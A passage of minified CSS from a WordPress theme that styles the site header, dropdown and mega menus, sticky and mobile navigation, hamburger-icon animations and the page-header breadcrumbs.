.header_side.v_align_middle{align-self:center}.wgl-header-row .header_side.v_align_bottom{align-self:flex-end}.wgl-header-row .header_side.v_align_bottom .primary-nav>ul>li>a{align-self:flex-end;align-items:flex-end}.wgl-header-row .header_side.v_align_bottom .header_area_container>*,.wgl-header-row .header_side.v_align_bottom .header_search-button{vertical-align:bottom}.wgl-header-row .header_side.v_align_top{align-self:flex-start}.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object{top:0;bottom:auto}.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object:before{transform:rotate(0.5turn)}.wgl-header-row .header_side.v_align_top .primary-nav>ul>li>a{align-self:flex-start;align-items:flex-start}.wgl-header-row .header_side.v_align_top .header_area_container>*,.wgl-header-row .header_side.v_align_top .header_search-button{vertical-align:top}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-header-row .header_side[class^=position_center] .primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin:0 auto}.wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(2)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(3)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(4)>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(2)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(3)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(4)>.sub-menu .sub-menu{left:calc(100% + 5px);right:auto}.wgl-header-row .header_side,.wgl-header-row .header_render_editor,.wgl-header-row .wrapper,.wgl-header-row .header_area_container{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;width:auto}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:38px;line-height:1;color:inherit}header:not(.wgl-menu-outer_content)>.wgl-logotype-container .logo-name{width:200px;width:min-content;font-size:30px;white-space:pre-line}.primary-nav{letter-spacing:.02em}.primary-nav a{transition:.3s}.primary-nav.align-left{text-align:left}.primary-nav.align-left>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-left>ul.menu>li.mega-cat>div.mega-menu-container{left:0;right:auto}.primary-nav.align-center{text-align:center}.primary-nav.align-center>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-center>ul.menu>li.mega-cat>div.mega-menu-container{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav.align-right{text-align:right}.primary-nav.align-right>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-right>ul.menu>li.mega-cat>div.mega-menu-container{left:auto;right:0}.primary-nav .content__media{font-weight:400;transition:.4s;position:relative}.primary-nav .lavalamp{position:static}.primary-nav .lavalamp-object{position:absolute;z-index:0;left:0;bottom:0;font-size:24px;line-height:9px;opacity:0}.primary-nav .lavalamp-object:before{display:inline-block}.primary-nav .lavalamp_animate .lavalamp-object{opacity:1}.primary-nav>ul.lavalamp>li>a>span:after{display:none !important}.primary-nav ul:hover li:not(:hover){z-index:0;position:relative}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static !important}.primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>ul li.mega-menu.mega-menu-e{position:relative !important}.primary-nav>ul li.mega-menu.mega-menu-e.position-center,.primary-nav>ul li.mega-menu.mega-menu-e.position-left-side{position:static !important}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul:not(.lavalamp)>li:hover>a>span:not(.button_switcher):after,.primary-nav>ul:not(.lavalamp)>li:hover>a>span:not(.button_switcher):before{width:calc(100% + 10px)}.primary-nav>ul>li{height:100%}.primary-nav>ul>li[class*=current]>a>span:after,.primary-nav>ul>li[class*=current]>a>span:before{width:calc(100% + 10px)}.primary-nav>ul>li.mega-menu-links>ul.mega-menu{padding:25px 25px 20px}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 24px;color:inherit;transition:.45s}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li:hover>a>span:after{width:20px}.primary-nav>ul>li.menu-item-has-children>a>span+i.menu-item__plus,.primary-nav>ul>li.mega-menu.mega-cat>a>span+i.menu-item__plus{position:relative;width:14px;padding-left:13px;font-style:normal;font-weight:300;transition:inherit}.primary-nav>ul>li.menu-item-has-children>a>span+i.menu-item__plus:before,.primary-nav>ul>li.mega-menu.mega-cat>a>span+i.menu-item__plus:before{content:"\f14a";font-family:flaticon;font-size:10px;transform:rotate(-90deg);display:inline-block}.primary-nav>ul>li.menu-item-has-children:not(:hover)>a>span+i.menu-item__plus,.primary-nav>ul>li.mega-menu.mega-cat:not(:hover)>a>span+i.menu-item__plus{color:rgba(152,152,152,0.7)}.primary-nav ul li>ul,.primary-nav ul li>ul ul,.primary-nav ul li .mega-menu-container{display:block;position:absolute;z-index:555;top:calc(100% + 15px);left:-12px;min-width:200px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:10px;padding:21px 0 27px;text-align:left;box-shadow:0 0 38px 0 rgba(0,0,0,0.15);opacity:0;visibility:hidden;transition:.3s ease-in}.primary-nav ul li>ul.wgl-e-container,.primary-nav ul li>ul ul.wgl-e-container,.primary-nav ul li .mega-menu-container.wgl-e-container{white-space:normal;padding:0}.primary-nav ul li>ul.wgl-e-container .elementor-column,.primary-nav ul li>ul.wgl-e-container .elementor-column-wrap,.primary-nav ul li>ul.wgl-e-container .elementor-widget-wrap,.primary-nav ul li>ul ul.wgl-e-container .elementor-column,.primary-nav ul li>ul ul.wgl-e-container .elementor-column-wrap,.primary-nav ul li>ul ul.wgl-e-container .elementor-widget-wrap,.primary-nav ul li .mega-menu-container.wgl-e-container .elementor-column,.primary-nav ul li .mega-menu-container.wgl-e-container .elementor-column-wrap,.primary-nav ul li .mega-menu-container.wgl-e-container .elementor-widget-wrap{position:relative}.primary-nav ul li>ul .primary-nav,.primary-nav ul li>ul ul .primary-nav,.primary-nav ul li .mega-menu-container .primary-nav{height:auto !important}.primary-nav ul li>ul .primary-nav ul,.primary-nav ul li>ul ul .primary-nav ul,.primary-nav ul li .mega-menu-container .primary-nav ul{margin:0;padding:0}.primary-nav ul li>ul .primary-nav ul li,.primary-nav ul li>ul ul .primary-nav ul li,.primary-nav ul li .mega-menu-container .primary-nav ul li{margin-bottom:0}.primary-nav ul li ul ul{top:-3px;left:100%}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>span,.primary-nav ul li ul li>a>i{position:relative;transition:.3s ease-in-out}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li:hover ul{top:-22px}.primary-nav ul li ul li:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li.menu-item-has-children:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item a{display:flex;align-items:center;justify-content:space-between;padding:2px 34px 2px 34px;color:inherit;opacity:1;transition:0s}.primary-nav ul li ul .menu-item:hover>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li:hover>ul,.primary-nav ul li:hover>div.mega-menu-container{z-index:556;top:calc(100% + 5px);opacity:1;visibility:visible}.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>li>ul.mega-menu{opacity:1;visibility:visible}.primary-nav ul li>div.mega-menu-container{transform:translateY(-200%);transition:.3s ease-out,transform 0s .3s}.primary-nav ul li:hover>div.mega-menu-container{transform:translateY(0);transition:.3s ease-out,transform 0s}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>span+.menu-item__plus{padding-left:10px;font-size:.6em;line-height:1;font-style:normal;color:#adadad}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>span+.menu-item__plus:before{content:"\f149";font-family:flaticon}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu{right:0}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu,.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu .sub-menu{left:auto}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu .sub-menu{right:100%}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu.wgl-mega-menu-position-center{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu.wgl-mega-menu-position-left-side{left:0;right:auto;margin-left:-16px;margin-right:auto}.primary-nav>.menu>.menu-item>.sub-menu.wgl-submenu-position-left,.primary-nav>.menu>.menu-item>.sub-menu.wgl-mega-menu-position-left{left:auto !important;right:0 !important}.primary-nav>.menu>.menu-item>.sub-menu.wgl-submenu-position-right,.primary-nav>.menu>.menu-item>.sub-menu.wgl-mega-menu-position-right{right:auto !important;left:0 !important}.primary-nav>.menu>.menu-item>.sub-menu.wgl-mega-menu.wgl-mega-menu-position-center{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>.menu>.menu-item>.sub-menu.wgl-mega-menu.wgl-mega-menu-position-left-side{left:0;right:auto;margin-left:0;margin-right:auto}.primary-nav ul.sub-menu.wgl-submenu-position-left{left:auto !important;right:100% !important}.primary-nav ul.sub-menu.wgl-submenu-position-right{right:auto !important;left:100% !important}.primary-nav ul li.mega-menu-e ul.sub-menu{display:none}.admin-bar .wgl-sticky-header{top:32px}.primary-nav ul li.mega-menu-links>ul{padding:0;box-sizing:border-box;width:1270px;display:flex;flex-wrap:wrap}.primary-nav ul li.mega-menu-links>ul>li{float:left;box-sizing:border-box;margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;padding:0;font-size:16px !important;font-weight:600 !important}.primary-nav ul li.mega-menu-links>ul>li:after{content:unset;display:none;position:absolute;top:30px;right:0;width:1px;height:calc(100% - 60px);background:unset}.primary-nav ul li.mega-menu-links>ul>li:hover ~ li{z-index:0}.primary-nav ul li.mega-menu-links>ul>li.hide-mega-headings>a{display:none}.primary-nav ul li.mega-menu-links>ul>li:hover>a>span{background:none !important}.primary-nav ul li.mega-menu-links>ul>li>a{position:relative;padding:4px 10px 0}.primary-nav ul li.mega-menu-links>ul>li>a>span{padding-left:0 !important;pointer-events:none}.primary-nav ul li.mega-menu-links>ul>li>a:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li{width:100%}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li{width:50%}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li:nth-child(2n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li{width:33.33333%}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li:nth-child(3n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li{width:25%}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li:nth-child(4n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li{width:20%}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li:nth-child(5n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-6col>ul>li{width:16.66666%}.primary-nav ul li.mega-menu-links.mega-columns-6col>ul>li:nth-child(6n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-7col>ul>li{width:14.285%}.primary-nav ul li.mega-menu-links.mega-columns-7col>ul>li:nth-child(7n):after{display:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;padding-top:6px;padding-bottom:0;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0;background:transparent;border:0;box-shadow:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li{padding-left:0;padding-right:0}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul{left:100% !important;right:auto !important}.primary-nav ul li.mega-menu-links>ul.mega-menu .item_text{display:flex;flex-direction:column;text-align:center}.primary-nav ul li.mega-menu-links>ul.mega-menu .item_text>img{box-shadow:0 5px 15px 0 rgba(0,0,0,0.08);border-radius:4px;margin-bottom:10px;transition:.4s}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:18px;font-weight:700}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a:hover .item_text>img{transform:translateY(-10px)}.wgl-mobile-header .primary-nav ul li.mega-menu-links>ul.mega-menu .item_text>img{display:none}.wgl-mobile-header .primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:inherit;font-weight:inherit}body:not(.home):not(.bighearts-blog-type-overlay)>header+#main,body.home.blog>header+#main{border-top:1px solid rgba(31,46,44,0.1)}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0;transition:.3s}.wgl-sticky-header.sticky_active{overflow:visible;transform:translateY(0);opacity:1}.wgl-sticky-header.header_sticky_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button,.wgl-mobile-header .header_search-close{color:inherit}header nav.submenu-disable .menu-item__plus,header nav.submenu-disable .sub-menu{display:none}.wgl-cart-header{position:fixed;z-index:99999;top:0;left:0}body.single-header.elementor-editor-active .wgl-site-header,body.single-header.elementor-editor-active .wgl-site-header .primary-nav{display:block}.lavalamp .lavalamp-object{transition-property:transform,width,height,opacity}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuad{transition-timing-function:cubic-bezier(0.55,0.085,0.68,0.53)}.lavalamp .lavalamp-object.easeInCubic{transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeInSine{transition-timing-function:cubic-bezier(0.47,0,0.745,0.715)}.lavalamp .lavalamp-object.easeInExpo{transition-timing-function:cubic-bezier(0.95,0.05,0.795,0.035)}.lavalamp .lavalamp-object.easeInCirc{transition-timing-function:cubic-bezier(0.6,0.04,0.98,0.335)}.lavalamp .lavalamp-object.easeInBack{transition-timing-function:cubic-bezier(0.6,-0.28,0.735,0.045)}.lavalamp .lavalamp-object.easeOutQuad{transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuart{transition-timing-function:cubic-bezier(0.165,0.84,0.44,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeOutCirc{transition-timing-function:cubic-bezier(0.075,0.82,0.165,1)}.lavalamp .lavalamp-object.easeOutBack{transition-timing-function:cubic-bezier(0.175,0.885,0.32,1.275)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuart{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuint{transition-timing-function:cubic-bezier(0.86,0,0.07,1)}.lavalamp .lavalamp-object.easeInOutSine{transition-timing-function:cubic-bezier(0.445,0.05,0.55,0.95)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.lavalamp .lavalamp-object.easeInOutBack{transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.hamburger-box{display:none;cursor:pointer}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}body.mobile_switch_on .hamburger-inner span:nth-child(1){animation:ease .7s .4s burger_top-1-45 forwards}body.mobile_switch_on .hamburger-inner span:nth-child(2){animation:ease .7s .4s burger_scaled-1 forwards}body.mobile_switch_on .hamburger-inner span:nth-child(3){animation:ease .7s .4s burger_bottom-1-135 forwards}body.mobile_switch_off .hamburger-inner span:nth-child(1){animation:ease .7s .4s burger_top-2-45 backwards}body.mobile_switch_off .hamburger-inner span:nth-child(2){animation:ease .7s .4s burger_scaled-2 backwards}body.mobile_switch_off .hamburger-inner span:nth-child(3){animation:ease .7s .4s burger_bottom-2-135 backwards}body.mobile_switch_on .mobile_nav_wrapper .wgl-menu_overlay{opacity:1;visibility:visible}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;opacity:0;transition:.45s ease-in-out}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.mega-menu.mega-cat>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0 !important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative}.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-ancestor.current-menu-parent>a>span,.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-item>a>span,.mobile_nav_wrapper .primary-nav ul li ul li.current_page_item>a>span,.mobile_nav_wrapper .primary-nav ul li ul li:hover>a>span{color:inherit}.wgl-mobile-header .mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0 !important;left:0 !important;right:0 !important;width:100%;box-sizing:border-box;padding:0 0 0 30px;min-width:auto;color:inherit;opacity:1;visibility:visible;transition:0s;white-space:initial;overflow:hidden;transform:none !important}body.admin-bar .wgl-menu_outer{top:32px;height:calc(100vh - 32px)}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;transition:opacity .2s;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%);transition:transform .45s ease-in-out;-webkit-user-select:none;user-select:none}.wgl-menu_outer.menu-position_right{right:0;transform:translateX(100%)}.wgl-menu_outer.menu-position_right .wgl-menu-outer_header{right:auto;left:-45px}.wgl-menu_outer .mobile-hamburger-close{position:relative;z-index:999;border-radius:5px;line-height:0}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:29px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu_content{position:relative;width:100%;height:100%}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:30px;width:100%;bottom:17px;top:0;right:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}body.mobile_switch_on{position:fixed;overflow:hidden;width:100%;height:100%}body.mobile_switch_on .wgl-menu_outer{transform:translateX(0);overflow:visible}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>*:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav .wgl-logotype-container{margin-bottom:20px}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{display:block !important;position:relative;left:0;width:100%;height:auto;margin:0;padding:0;text-align:left}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{display:block;float:none;height:auto;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container{display:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu{min-height:inherit !important;padding-right:0 !important;padding-left:30px !important;max-width:none !important;background-image:none !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li{width:100%;margin-top:0;font-weight:inherit !important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li.hide-mega-headings a{display:block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul.show_sub_menu{visibility:visible;opacity:1}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul li:after{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li:after{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{margin:0;padding:10px 0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:not([class*=current]):hover a{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0 !important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a{background:transparent;color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:none !important}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li>a:before{display:none}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{box-shadow:none;margin-top:0;border:0;width:100%;transition:0s;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul:after{display:none}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{padding-top:0;padding-bottom:0}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus{padding-left:0}.mobile_nav_wrapper .primary-nav .button_switcher{position:absolute;z-index:1;top:50%;right:0;width:50px;height:50px;transform:translateY(-50%);margin-right:0;cursor:pointer;pointer-events:auto}.mobile_nav_wrapper .primary-nav .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:.3s ease;background:none !important;position:absolute;top:50%;left:50%;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;margin-left:0 !important;border-radius:0;color:inherit}.mobile_nav_wrapper .primary-nav .button_switcher:after{content:"";display:block;position:absolute;top:15%;left:15%;width:70%;height:70%;opacity:.01;background-color:#fff;transition:.2s}.mobile_nav_wrapper .primary-nav .button_switcher:hover:after,.mobile_nav_wrapper .primary-nav .button_switcher:focus:after{opacity:.02}.mobile_nav_wrapper .primary-nav .button_switcher.is-active:before{transform:translate(-50%,-50%) rotate(225deg)}.mobile_nav_wrapper .search_mobile_menu .header_search-field{border-radius:5px}.wgl-mobile-header .mini-cart{position:static}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:25px;padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:last-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:first-child{padding-right:0;padding-left:0}@media(max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media(max-width:782px){body.admin-bar .wgl-menu_outer{top:46px;height:calc(100vh - 46px)}}@media(max-width:450px){.wgl-menu_outer{width:calc(100% - 48px)}}@media(max-width:360px){.wgl-mobile-header .woo_mini_cart{width:calc(100vw - 40px)}}@keyframes burger_top-1-45{0%{top:0;transform:rotate(0)}50%{top:7px;transform:rotate(0)}100%{top:7px;transform:rotate(45deg)}}@keyframes burger_top-2-45{0%{top:7px;transform:rotate(45deg)}50%{top:7px;transform:rotate(0)}100%{top:0;transform:rotate(0)}}@keyframes burger_bottom-1-135{0%{bottom:0;transform:rotate(0)}50%{bottom:7px;transform:rotate(0)}100%{bottom:7px;transform:rotate(135deg)}}@keyframes burger_bottom-2-135{0%{bottom:7px;transform:rotate(135deg)}50%{bottom:7px;transform:rotate(0)}100%{bottom:0;transform:rotate(0)}}@keyframes burger_scaled-1{50%{transform:scale(0)}100%{transform:scale(0)}}@keyframes burger_scaled-2{0{transform:scale(0)}50%{transform:scale(0)}100%{transform:scale(1)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}@media(max-width:768px){.page-header{display:block}}.page-header_wrapper{height:100%;margin-left:auto;margin-right:auto}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{display:flex;flex-direction:column;justify-content:center;height:100%}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_align_center{justify-content:center}.page-header_align_center .page-header_content{align-items:center;text-align:center}.page-header_align_right{justify-content:right}.page-header_align_right .page-header_content{align-items:flex-end;text-align:right}.page-header.breadcrumbs_align_left .page-header_breadcrumbs{align-self:flex-start}.page-header.breadcrumbs_align_center .page-header_breadcrumbs{align-self:center}.page-header.breadcrumbs_align_right .page-header_breadcrumbs{align-self:flex-end}.page-header.breadcrumbs_inline .page-header_content{flex-direction:row;align-items:center}.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs{align-self:auto}.page-header.breadcrumbs_inline.page-header_align_left .page-header_content{justify-content:space-between}.page-header.breadcrumbs_inline.page-header_align_right .page-header_content{justify-content:space-between;flex-direction:row-reverse}.page-header.breadcrumbs_inline.page-header_align_center .page-header_breadcrumbs{margin-left:20px}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:14px}.page-header_breadcrumbs a{color:inherit}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{font-weight:700;cursor:default;transition:.4s}.page-header_breadcrumbs .breadcrumbs>a:hover{color:#fff}.page-header_breadcrumbs .breadcrumbs>a:hover ~ 